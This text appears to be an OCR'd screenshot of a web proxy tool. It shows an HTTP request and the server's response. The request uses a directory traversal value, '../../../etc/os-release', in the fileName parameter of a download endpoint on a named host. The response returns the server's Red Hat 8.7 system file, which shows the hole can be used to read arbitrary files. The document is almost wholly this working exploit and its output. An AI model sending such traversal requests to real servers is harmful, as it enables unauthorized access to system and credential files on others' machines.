 Request
Pretty Raw Hex \n
1 GET /api/download?fileName=../../../etc/os-release HTTP/2
2 Host: web.kw-whatsappx.top
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 If-None-Match: "669fa875-31f"
17 If-Modified-Since: Tue, 23 Jul 2024 12:56:21 GMT
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Mon, 05 Aug 2024 16:29:41 GMT
4 Content-Type: application/octet-stream;charset=utf-8
5 Content-Length: 592
6 Content-Disposition: attachment;filename=../../../etc/os-release
7 Strict-Transport-Security: max-age=31536000
8
9 NAME="Red Hat Enterprise Linux"
10 VERSION="8.7 (Ootpa)"
11 ID="rhel"
12 ID_LIKE="fedora"
13 VERSION_ID="8.7"
14 PLATFORM_ID="platform:el8"
15 PRETTY_NAME="Red Hat Enterprise Linux 8.7 (Ootpa)"
16 ANSI_COLOR="0;31"
17 CPE_NAME="cpe:/o:redhat:enterprise_linux:8::baseos"
18 HOME_URL="https://www.redhat.com/"
19 DOCUMENTATION_URL="https://access.redhat.com/documentation/red_hat_enterpri
se_linux/8/"
20 BUG_REPORT_URL="https://bugzilla.redhat.com/"
21
22 REDHAT_BUGZILLA_PRODUCT="Red Hat Enterprise Linux 8"
23 REDHAT_BUGZILLA_PRODUCT_VERSION=8.7
24 REDHAT_SUPPORT_PRODUCT="Red Hat Enterprise Linux"
25 REDHAT_SUPPORT_PRODUCT_VERSION="8.7"
26